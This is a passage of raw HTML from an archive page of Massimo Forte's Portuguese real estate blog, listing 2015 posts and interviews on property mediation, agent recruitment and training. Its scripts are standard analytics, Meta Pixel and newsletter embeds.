{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298079865605064');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298079865605064&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.
If you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser. -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.1.0';
	var em_track_user      = false;
	var em_no_track_reason = 'Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser.';
	
	var disableStr = 'ga-disable-UA-149154942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-149154942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser." );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
	</script>
	<!-- / Google Analytics by ExactMetrics -->
	<link rel="stylesheet" href="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css">
		
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5004228876282403');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5004228876282403&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="tcpbts4gv7d42k9ay2lwpmoe24ayd1" />
</head>


<body class="archive paged post-type-archive post-type-archive-blog paged-81 post-type-paged-81 wp-theme-massimo-forte-wp-theme theme-massimo-forte-wp-theme woocommerce-no-js" >

	<header class="main-header" id="main-header">
		
		<div class="container">
			
			<div class="main-header__wrapper">
				
				<div class="site-logo">
					<a href="https://massimoforte.com">
						<img src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg" alt="Massimo Forte">
					</a>
				</div>

				<div class="site-nav">

					<!-- actions menu -->
					<div class="main-header__actions-menu">
						<a href="https://real.massimoforte.com/users/sign_in" class="real-login"><span>Login Real</span></a>
													<a href="https://massimoforte.com/minha-conta/" class="site-login"><span>Login</span></a>
												<a class="cart cart-contents menu-item" href="https://massimoforte.com/carrinho/" title="Carrinho"><span id="menu-cart-contents-count" class="cart-contents-count">0</span></a>						<select name="main-header__lang-select" id="lang-select"><option  value="https://massimoforte.com/it/blog/">it</option><option selected value="https://massimoforte.com/blog/">pt</option><option  value="https://massimoforte.com/es/blog/">es</option></select>					</div>
					<!-- #actions menu  -->

					<div class="main-header__nav-container">
						<!-- main menu -->
						<nav id="main-menu" class="main-header__main-menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://massimoforte.com/sobre/">Sobre</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/blog">Blog</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434"><a href="https://massimoforte.com/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://massimoforte.com/videos/">Todos</a></li>
	<li id="menu-item-17638" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17638"><a href="https://massimoforte.com/categoria-blog/videos_de-pessoas-para-pessoas/">De Pessoas Para Pessoas</a></li>
	<li id="menu-item-17639" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17639"><a href="https://massimoforte.com/categoria-blog/videos_ja-nao-ha-segredos/">Já não há Segredos</a></li>
	<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17640"><a href="https://massimoforte.com/categoria-blog/videos_no-massimo-5/">No Massimo 5</a></li>
	<li id="menu-item-17641" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17641"><a href="https://massimoforte.com/categoria-blog/videos_tem-2-minutos/">Tem 2 Minutos?</a></li>
	<li id="menu-item-17642" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17642"><a href="https://massimoforte.com/categoria-blog/videos_porta-a-porta/">Porta a Porta</a></li>
</ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-433"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-treino/">Formação e Treino</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-lideranca/">Formação e Liderança</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/coaching/">Coaching</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/consultoria/">Consultoria</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/palestras/">Palestras</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://massimoforte.com/e-learning-real/">E-Learning Real</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://massimoforte.com/loja/">Loja</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://massimoforte.com/loja/">Loja</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://massimoforte.com/categoria-produto/livros/">Livros</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543"><a href="https://massimoforte.com/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://massimoforte.com/categoria-produto/cursos-online-real/">E-Learning Real</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://massimoforte.com/categoria-produto/promo-packs/">Promo Packs</a></li>
</ul>
</li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://massimoforte.com/contactos/">Contactos</a></li>
</ul></nav>						<!-- #main menu  -->

						<!-- Search toggle -->
							<a class="main-header__search-btn" href="#" id="site-search-btn"></a>
						<!-- #Search toggle -->

						<!-- Search form -->
						<div class="site-search" id="site-search">
    <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search__form">
        <input 
            type="text" 
            name="p" 
            id="s"  
            placeholder="Procurar..." 
                    />
        <button type="submit" id="searchsubmit" ></button>
    </form>
</div>
						<!-- #Search form -->

					</div>
				
				</div>

				<div class="floating-cart-bg d-none" id="floating-cart-bg"></div>
<div class="floating-cart d-none" id="floating-cart">
    <div class="widget_shopping_cart_content" >
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


    </div>
</div>


	
			</div>
			
		</div>

		<!-- mobile menu toggle -->
		<button class="main-header__menu-toggle" id="toggle-menu-btn">
			<span></span>
			<span></span>
			<span></span>
		</button>
		<!-- #mobile menu toggle -->
	
					

	</header>


	<div id="content" class="site-content">



<div class="page">
	
	
<div class="page__banner" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Foto-de-Topo_Blog.jpg')">
    <div class="container">
        <div class="page__title-wrapper">
            <h1 class="page__title">Blog</h1>
            <h3 class="page__subtitle">“tudo sobre imobiliário, um negócio <br />
de pessoas para pessoas.”</h3>
        </div>
    </div>
</div>




    <!-- Categories nav -->
            <nav class="post-categories">
            <div class="container">
                <ul class="post-categories__nav" id="category-slider">

                    <li><a class="active" href="/blog">Todos</a></li>         

                                        
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/videos_no-massimo-5/">
                                No Massimo 5                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/tu-consegues-comprar-casa-livros/">
                                TU CONSEGUES COMPRAR CASA                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/tu-consegues-comprar-casa/">
                                TU CONSEGUES COMPRAR CASA                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/lideranca/">
                                LIDERANÇA                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/gestao/">
                                GESTÃO                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/players/">
                                PLAYERS                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/guioes-mediacao-imobiliaria/">
                                GUIÕES MEDIAÇÃO IMOBILIÁRIA                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/buyers-market/">
                                BUYERS MARKET                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/o-desafio/">
                                O DESAFIO                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/mercado/">
                                MERCADO                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/tendencias/">
                                TENDÊNCIAS                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/superar-ciclos-de-crise/">
                                SUPERAR CICLOS DE CRISE                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/tecnologia/">
                                TECNOLOGIA                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/videos_porta-a-porta/">
                                Porta a Porta                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/videos_tem-2-minutos/">
                                Tem 2 Minutos?                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/angariar-para-vender/">
                                ANGARIAR PARA VENDER                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/videos_ja-nao-ha-segredos/">
                                Já não há Segredos                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/videos_de-pessoas-para-pessoas/">
                                De Pessoas Para Pessoas                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/legislacao/">
                                LEGISLAÇÃO                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/recrutamento/">
                                RECRUTAMENTO                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/livros/">
                                LIVROS                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/empatia/">
                                EMPATIA                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/top-producer/">
                                TOP PRODUCER                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/o-poder-da-prospecao/">
                                O PODER DA PROSPEÇÃO                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/lead-generation/">
                                LEAD GENERATION                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/comunicar-para-vender/">
                                COMUNICAR PARA VENDER                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/marketing/">
                                MARKETING                            </a> 
                        </li>
                                            <li>
                            <a href="https://massimoforte.com/categoria-blog/formacao/">
                                FORMAÇÃO                            </a> 
                        </li>
                                    
                </ul>
            </div>
        </nav>
        <!-- #Categories nav -->


    <div class="blog-wrapper">

        <div class="container">

            <p class="total-posts">
                Cerca de                1136                resultados            </p>

            <div class="row">

                <div class="col-12 col-md-9">
                    <div class="row">
                        <div class="col-12"><a href="https://massimoforte.com/blog/manuela-pereira-apf-qual-a-importancia-da-formacao-de-um-formador/">
    <article class="post-card post-card--highlight">
                <div class="post-card__image"  style="background-image:url('')"></div>
        <div class="post-card__content">
            <h6 class="post-card__date">27 de Agosto, 2015</h6>
            <h2 class="post-card__title">Manuela Pereira (APF) Qual a importância da formação de um formador?</h2>
                        <span class="post-card__see-more btn-cta">Leia +<span>Aqui</span></span>
        </div>
    </article>
</a></div></div><div class="row small-cards"><div class="col-12 col-md-4"><a href="https://massimoforte.com/blog/nulidade-e-cessacao-do-contrato-de-mediacao-imobiliaria/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2015/08/Rui-Correia-7-e1417550965589-199x300.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">26 de Agosto, 2015</h6>
            <h2 class="post-card__title">NULIDADE E CESSAÇÃO DO CONTRATO DE MEDIAÇÃO IMOBILIÁRIA</h2>
                            <p class="post-card__excerpt">Nulidade e Cessação do Contrato de Mediação Imobiliária A actividade de mediação ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-4"><a href="https://massimoforte.com/blog/blogs-na-mediacao-imobiliaria-para-que/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2015/08/Blog-RE.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">20 de Agosto, 2015</h6>
            <h2 class="post-card__title">Blogs na Mediação Imobiliária? Para quê?</h2>
                            <p class="post-card__excerpt">Blogs na Mediação Imobiliária? Para quê? A palavra blog nasce da combinação ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-4"><a href="https://massimoforte.com/blog/entrevista-ana-penim-admin-inv/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://img.youtube.com/vi/uYgiBAgJWTg/0.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">20 de Agosto, 2015</h6>
            <h2 class="post-card__title">Entrevista Ana Penim (Admin.INV)</h2>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div></div><div class="row small-cards"><div class="col-12 col-md-4"><a href="https://massimoforte.com/blog/para-ser-bem-sucedido-basta-fazer-a-unica-coisa/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2015/08/capafrente1-192x3001-192x300.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">12 de Agosto, 2015</h6>
            <h2 class="post-card__title">Para ser bem sucedido, basta fazer &#8220;A Única Coisa&#8221;!</h2>
                            <p class="post-card__excerpt">“Se tentar caçar dois coelhos…não vai apanhar nenhum deles” Provérbio Russo “A ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-4"><a href="https://massimoforte.com/blog/entrevista-julie-lefebvre-dir-esai-angariar-para-vender-vs-curso-gestao-imobiliaria/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://img.youtube.com/vi/GZ-YOuqo434/0.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">12 de Agosto, 2015</h6>
            <h2 class="post-card__title">entrevista Julie Lefebvre (Dir. ESAI) ANGARIAR PARA VENDER vs curso Gestão Imobiliária</h2>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-4"><a href="https://massimoforte.com/blog/como-recrutar-agentes-imobiliarios-autonomos-de-sucesso-parte-ii/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2015/08/Recrutamento-parte-II-300x214.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">05 de Agosto, 2015</h6>
            <h2 class="post-card__title">Como recrutar Agentes Imobiliários autónomos de Sucesso &#8211; Parte II</h2>
                            <p class="post-card__excerpt">2ª Parte: A Primeira Entrevista Após termos falado sobre as primeiras 4 ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div></div><div class="row small-cards"><div class="col-12 col-md-4"><a href="https://massimoforte.com/blog/entrevista-joao-martins-a-relacao-entre-a-area-financeira-e-o-imobiliario/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://img.youtube.com/vi/CMJd1ciHF3s/0.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">05 de Agosto, 2015</h6>
            <h2 class="post-card__title">Entrevista João Martins &#8211; A relação entre a área Financeira e o Imobiliário?</h2>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-4"><a href="https://massimoforte.com/blog/quem-e-afinal-o-massimo-forte-by-sabrina-forte/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://img.youtube.com/vi/9yrukdDg3ls/0.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">29 de Julho, 2015</h6>
            <h2 class="post-card__title">Quem é afinal o Massimo Forte? by Sabrina Forte</h2>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-4"><a href="https://massimoforte.com/blog/entrevista-carlos-camacho-qual-a-importancia-da-formacao/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://img.youtube.com/vi/A8bqrN_WmpQ/0.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">29 de Julho, 2015</h6>
            <h2 class="post-card__title">Entrevista Carlos Camacho &#8211; Qual a importância da Formação?</h2>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div></div><div class="row small-cards">                    </div>
                    
                    
                    <!-- Pagination -->
                    <div class="pagination"><a href="https://massimoforte.com/blog/page/80/" >Anterior</a><ul><li><a href="https://massimoforte.com/blog/">1</a></li>
<li><span>…</span></li><li><a href="https://massimoforte.com/blog/page/79/">79</a></li>
<li><a href="https://massimoforte.com/blog/page/80/">80</a></li>
<li class="active"><a href="https://massimoforte.com/blog/page/81/">81</a></li>
<li><a href="https://massimoforte.com/blog/page/82/">82</a></li>
<li><a href="https://massimoforte.com/blog/page/83/">83</a></li>
<li>…</li>
<li><a href="https://massimoforte.com/blog/page/92/">92</a></li>
</ul><a href="https://massimoforte.com/blog/page/82/" >Seguinte</a></div>                    <!-- #Pagination -->
                
                </div>
                

                <div class="col-3 d-none d-xs-none d-sm-none d-md-block sidebar-wrapper">
                    <aside class="posts-sidebar">
    
    <div class="posts-sidebar__blog">
        <h3 class="posts-sidebar__title">Subscreva o meu blog</h3>    
        <a href="#" class="open-modal" data-modal="blog-modal">Blog</a>
    </div>

    
    <div class="posts-sidebar__search">
        
        <h3 class="posts-sidebar__title">Pesquisar artigos e vídeos</h3>

        <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search">
            <input 
                type="text" 
                name="p" 
                id="s"  
                placeholder="Procurar..."
                            />
            <input type="hidden" name="type" value="blog" />
            <button type="submit" class="site-search__submit" id="searchsubmit" ></button>
        </form>
         
    </div>


         
        <h3 class="posts-sidebar__title">Os 10 + vistos</h3>

        <div class="posts-sidebar__most-viewed">
            <a href="https://massimoforte.com/blog/a-base-do-servico-em-exclusivo-e-a-partilha/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2016/01/Servicoo-300x174.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">27 de Janeiro, 2016</h6>
            <h5 class="post-card__title">A BASE DO SERVIÇO EM EXCLUSIVO É A PARTILHA!</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/nulidade-e-cessacao-do-contrato-de-mediacao-imobiliaria/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2015/08/Rui-Correia-7-e1417550965589-199x300.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">26 de Agosto, 2015</h6>
            <h5 class="post-card__title">NULIDADE E CESSAÇÃO DO CONTRATO DE MEDIAÇÃO IMOBILIÁRIA</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/no-massimo-5-dicas-para-a-primeira-abordagem/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://img.youtube.com/vi/kyJdraqlRGo/0.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">19 de Setembro, 2021</h6>
            <h5 class="post-card__title">&#8220;NO MASSIMO 5&#8221; Dicas para a primeira abordagem</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/consultor-mediador-ou-agente-imobiliario/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2015/01/MassimoBYMB_201013_058_web-300x200.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">21 de Janeiro, 2015</h6>
            <h5 class="post-card__title">CONSULTOR, MEDIADOR OU AGENTE IMOBILIÁRIO…?</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/10-mandamentos-para-ser-agente-imobiliario-profissional/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/07/mike-tinnion-3ym6i13Y9LU-unsplash-1024x700.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">3 de Agosto, 2022</h6>
            <h5 class="post-card__title">10 mandamentos para ser Agente Imobiliário Profissional</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/tem-2-minutos-com-maria-bravo/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://img.youtube.com/vi/jLI8b1my7lY/0.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">17 de Abril, 2021</h6>
            <h5 class="post-card__title">&#8220;TEM 2 MINUTOS?&#8221; &#8230; com Maria Bravo</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/a-guerra-do-recrutamento-na-mediacao-imobiliaria/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2023/02/andrew-neel-TTPMpLl_2lc-unsplash-1024x683.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">1 de Março, 2023</h6>
            <h5 class="post-card__title"><strong>A “guerra” do recrutamento na Mediação Imobiliária</strong></h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/todos-querem-agentes-imobiliarios-produtivos-mas-so-os-melhores-os-sabem-reter/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/06/austin-distel-uPK2TbJlvMQ-unsplash-1024x683.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">29 de Junho, 2022</h6>
            <h5 class="post-card__title">Todos querem agentes imobiliários produtivos, mas só os melhores os sabem reter</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/porque-o-corpo-nao-mente/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2014/09/Linguagem-nao-verbal-1-300x213.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">24 de Setembro, 2014</h6>
            <h5 class="post-card__title">Porque o corpo não mente&#8230;</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/porta-a-porta-no-pos-confinamento/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://img.youtube.com/vi/BJf4EROmw-4/0.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">18 de Julho, 2020</h6>
            <h5 class="post-card__title">PORTA A PORTA no pós confinamento</h5>
        </div>
    </article>
</a>        </div>
    
    <div class="posts-sidebar__newsletter">
        <h3 class="posts-sidebar__title">Newsletters passadas</h3>    
        <script src="https://us3.campaign-archive.com/generate-js/?u=a16f458b9afe51997c0044f8b&fid=11609&show=10"></script>
    </div>

</aside>	
                </div>
            

            </div>
        </div>

    </div>



</div><!-- #primary -->

	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<section class="section site-footer__connect">
			<div class="container">
				<h2 class="section__title blue-underline">
					Siga o que					<span>penso</span> 
					sobre imobiliário.				</h2>

				<div class="connect-wrapper">
					
									
					<div class="row">
						
						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.facebook.com/massimo.forte.94" target="_blank">
								<span class="social-icon social-icon--facebook"></span>
							</a>
							<p>a minha comunidade está aqui</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.instagram.com/massimoforte_realestate" target="_blank">
								<span class="social-icon social-icon--instagram"></span>
							</a>
							<p>#realestateinfluencer</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="#" class="open-modal" data-modal="blog-modal">
								<span class="social-icon social-icon--blog"></span>
							</a>
							
							<p>siga o que penso sobre imobiliário</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.linkedin.com/in/massimo-forte-92791110" target="_blank">
								<span class="social-icon social-icon--linkedin"></span>
							</a>
							<p>o meu percurso e networking</p>
						</div>


						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.youtube.com/c/MassimoForteConsultor" target="_blank">
								<span class="social-icon social-icon--youtube"></span>
							</a>
							<p>veja porque o imobiliário é a minha vida</p>
